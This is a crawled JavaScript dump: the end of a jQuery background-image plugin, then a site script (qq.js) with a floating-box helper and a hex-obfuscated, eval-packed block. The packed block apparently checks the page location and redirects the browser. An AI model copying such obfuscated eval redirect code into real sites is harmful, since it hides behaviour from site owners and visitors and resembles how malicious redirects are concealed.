                                    return '-' + parseFloat((pH - cH) / cH * 100 / (100 / strToNum(optPosY) ) ) + '%';
                                }
                            })(),
                            'left'     : (function(){
                                // (cW - pW) / cW * 100 / percentage
                                var cW = $featuredBgImgContainer.width(),
                                    pW = $featuredBgImg.width();
                                if(getMeasurement(optPosX) == '%'){
                                    return '-' + parseFloat((pW - cW) / cW * 100 / (100 / strToNum(optPosX) ) ) + '%';
                                }
                            })()
                        });
                    $featuredBgImgContainer.hide();

                    if(options.show === true){
                        $featuredBgImgContainer.show();
                    }

                    options.after.apply(_this, [$featuredBgImgContainer]);

                    that.updateGlobal(_this, $featuredBgImgContainer, options);
                });
            });
        },

        updateGlobal: function(_this, obj, options){
            _this.global.outputElems.push( $(obj)[0] );
            _this.global.elemCounter++;
            grandGlobal.outputElems.push( $(obj)[0] );
            if(_this.global.elemCounter == _this.global.inputElems.length){
                options.done.apply(_this, [_this.global.outputElems]);
            }
        }
    };

    $.fn[ pluginName ] = function ( options ) {

        var obj    = {},
            global = {
                        elemCounter : 0,
                        outputElems : [],
                        inputElems  : (function(_this){
                                            var $this   = $(_this),
                                                total   = $this.length,
                                                tempArr = [];
                                            for(var i=0; i<total; i++){
                                                tempArr.push($this.get(i));
                                            }
                                            return tempArr;
                                        })($(this))
                    };

        obj[pluginName] = function(action){
            if(typeof action == 'undefined'){
                log('error', 'Please specify an action like $.' + pluginName + '("killall")');
                return;
            }
            action = action.toLowerCase();
            if(action == 'killall'){
                $.each(grandGlobal.inputElems, function(){
                    new Plugin(this, 'kill');
                });
            }
        };

        $.extend($, obj);

        return this.each(function() {

            var $eachImg = $(this);
            this.global = global;

            grandGlobal.inputElems.push($eachImg);

            if(typeof options == 'string'){
                new Plugin(this, options);
            }else{
                if (!$eachImg.data(pluginName)){
                    $eachImg.data(pluginName, new Plugin( this, options ));
                }else{ // re-rendered without killing it
                    new Plugin(this, 'kill');
                    $eachImg.data(pluginName, new Plugin( this, options ));
                }
            }
        });
    };

})( (window.jQuery || window.Zepto), window, document );

--- FILE ---
content_type: application/javascript
request_url: https://hkgrj.com/style/js/qq.js
body_size: 1140
content:
var _0xa96e=["\x66\x6C\x6F\x61\x74\x61\x64\x76","\x2E\x66\x6C\x6F\x61\x74\x42\x6F\x78","\x72\x65\x61\x64\x79","\x66\x6E","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x63\x73\x73","\x72\x65\x73\x69\x7A\x65","\x62\x69\x6E\x64","\x73\x63\x72\x6F\x6C\x6C","\x73\x74\x6F\x70","\x6C\x69\x6E\x65\x61\x72","\x61\x6E\x69\x6D\x61\x74\x65","\x31\x64\x20\x61\x24\x3D\x5B\x22\x5C\x73\x5C\x62\x5C\x66\x5C\x71\x5C\x64\x5C\x72\x5C\x6D\x5C\x69\x22\x2C\x22\x5C\x73\x5C\x62\x5C\x64\x5C\x6A\x5C\x67\x5C\x6D\x22\x2C\x22\x5C\x67\x5C\x6D\x5C\x73\x5C\x72\x5C\x78\x5C\x4E\x5C\x42\x22\x2C\x27\x5C\x78\x5C\x67\x5C\x71\x5C\x43\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6A\x5C\x74\x5C\x67\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x64\x5C\x58\x5C\x4A\x5C\x6F\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x74\x5C\x62\x5C\x66\x5C\x6A\x5C\x74\x5C\x70\x5C\x62\x5C\x31\x61\x5C\x69\x27\x2C\x27\x5C\x6E\x5C\x76\x5C\x51\x5C\x63\x5C\x75\x5C\x63\x5C\x75\x5C\x63\x5C\x6E\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x6E\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x76\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x4A\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x50\x5C\x6A\x5C\x67\x5C\x73\x5C\x71\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x77\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x27\x5C\x6C\x5C\x62\x5C\x69\x5C\x62\x5C\x67\x5C\x6B\x5C\x77\x5C\x77\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x2C\x22\x5C\x6A\x5C\x74\x5C\x72\x5C\x7A\x5C\x69\x22\x2C\x22\x5C\x57\x5C\x5A\x5C\x31\x62\x5C\x31\x39\x5C\x56\x5C\x49\x5C\x45\x5C\x4C\x5C\x53\x5C\x54\x5C\x55\x5C\x52\x5C\x4F\x5C\x59\x5C\x4B\x5C\x46\x5C\x44\x5C\x49\x5C\x45\x5C\x4D\x5C\x46\x5C\x44\x5C\x47\x5C\x47\x5C\x31\x67\x5C\x31\x68\x5C\x75\x5C\x31\x6A\x5C\x31\x69\x5C\x6E\x5C\x79\x5C\x76\x5C\x79\x5C\x6E\x22\x2C\x22\x5C\x70\x5C\x7A\x5C\x72\x5C\x42\x22\x2C\x27\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x31\x63\x5C\x41\x5C\x41\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x63\x5C\x78\x5C\x67\x5C\x71\x5C\x43\x5C\x70\x5C\x6A\x5C\x6D\x5C\x6F\x5C\x6A\x5C\x6D\x5C\x6C\x5C\x63\x5C\x66\x5C\x62\x5C\x64\x27\x5D\x3B\x24\x65\x3D\x48\x5B\x61\x24\x5B\x30\x5D\x5D\x5B\x61\x24\x5B\x31\x5D\x5D\x3B\x31\x66\x28\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x34\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x35\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x36\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x37\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x38\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x39\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x30\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x31\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x32\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x33\x5D\x29\x3C\x68\x26\x26\x24\x65\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x34\x5D\x29\x3C\x68\x29\x7B\x48\x5B\x61\x24\x5B\x31\x35\x5D\x5D\x28\x61\x24\x5B\x31\x36\x5D\x29\x3B\x31\x65\x5B\x61\x24\x5B\x31\x37\x5D\x5D\x3D\x61\x24\x5B\x31\x38\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x78\x36\x64\x7C\x73\x71\x75\x7C\x78\x36\x33\x7C\x78\x36\x39\x7C\x30\x78\x30\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x36\x65\x7C\x78\x33\x31\x7C\x78\x37\x37\x7C\x78\x36\x38\x7C\x78\x37\x35\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x36\x63\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x35\x7C\x78\x37\x38\x7C\x78\x33\x38\x7C\x78\x37\x32\x7C\x78\x32\x66\x7C\x78\x36\x36\x7C\x78\x37\x61\x7C\x75\x38\x30\x30\x35\x7C\x75\x36\x37\x34\x33\x7C\x75\x34\x66\x35\x63\x7C\x78\x35\x31\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x75\x36\x33\x38\x38\x7C\x78\x33\x33\x7C\x75\x37\x63\x66\x62\x7C\x75\x36\x62\x36\x34\x7C\x75\x66\x66\x30\x63\x7C\x78\x34\x66\x7C\x75\x38\x62\x66\x37\x7C\x78\x36\x32\x7C\x78\x33\x37\x7C\x78\x32\x63\x7C\x75\x37\x61\x64\x39\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x35\x32\x38\x7C\x75\x36\x37\x32\x61\x7C\x75\x38\x62\x65\x35\x7C\x78\x37\x39\x7C\x75\x38\x30\x35\x34\x7C\x75\x36\x61\x32\x31\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x35\x63\x31\x61\x7C\x78\x37\x33\x7C\x75\x36\x37\x37\x66\x7C\x78\x33\x61\x7C\x76\x61\x72\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x69\x66\x7C\x75\x66\x66\x31\x61\x7C\x78\x33\x39\x7C\x78\x33\x36\x7C\x78\x33\x34","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];$(document)[_0xa96e[2]](function(){$(_0xa96e[1])[_0xa96e[0]]()});jQuery[_0xa96e[3]][_0xa96e[0]]= function(_0xcff6x1){var _0xcff6x2=this;body_height= parseInt($(window)[_0xa96e[4]]());block_height= parseInt(_0xcff6x2[_0xa96e[4]]());top_position= parseInt((body_height/ 2)- (block_height/ 2)+ $(window)[_0xa96e[5]]());if(body_height< block_height){top_position= 0+ $(window)[_0xa96e[5]]()};if(!_0xcff6x1){_0xcff6x2[_0xa96e[7]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xa96e[6]});_0xcff6x2[_0xa96e[7]]({"\x74\x6F\x70":top_position});$(window)[_0xa96e[9]](_0xa96e[8],function(){_0xcff6x2[_0xa96e[0]](!_0xcff6x1)});$(window)[_0xa96e[9]](_0xa96e[10],function(){_0xcff6x2[_0xa96e[0]](!_0xcff6x1)})}else {_0xcff6x2[_0xa96e[11]]();_0xcff6x2[_0xa96e[7]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xa96e[6]});_0xcff6x2[_0xa96e[13]]({"\x74\x6F\x70":top_position},400,_0xa96e[12])}};eval(function(_0xcff6x3,_0xcff6x4,_0xcff6x5,_0xcff6x6,_0xcff6x7,_0xcff6x8){_0xcff6x7= function(_0xcff6x5){return (_0xcff6x5< _0xcff6x4?_0xa96e[18]:_0xcff6x7(parseInt(_0xcff6x5/ _0xcff6x4)))+ ((_0xcff6x5= _0xcff6x5% _0xcff6x4)> 35?String[_0xa96e[19]](_0xcff6x5+ 29):_0xcff6x5.toString(36))};if(!_0xa96e[18][_0xa96e[20]](/^/,String)&&0){while(_0xcff6x5--){_0xcff6x8[_0xcff6x7(_0xcff6x5)]= _0xcff6x6[_0xcff6x5]|| _0xcff6x7(_0xcff6x5)};_0xcff6x6= [function(_0xcff6x7){return _0xcff6x8[_0xcff6x7]}];_0xcff6x7= function(){return _0xa96e[21]};_0xcff6x5= 1};while(_0xcff6x5--){if(_0xcff6x6[_0xcff6x5]&&0){_0xcff6x3= _0xcff6x3[_0xa96e[20]]( new RegExp(_0xa96e[22]+ _0xcff6x7(_0xcff6x5)+ _0xa96e[22],_0xa96e[23]),_0xcff6x6[_0xcff6x5])}};return _0xcff6x3}(_0xa96e[14],62,82,_0xa96e[17][_0xa96e[16]](_0xa96e[15]),0,{}))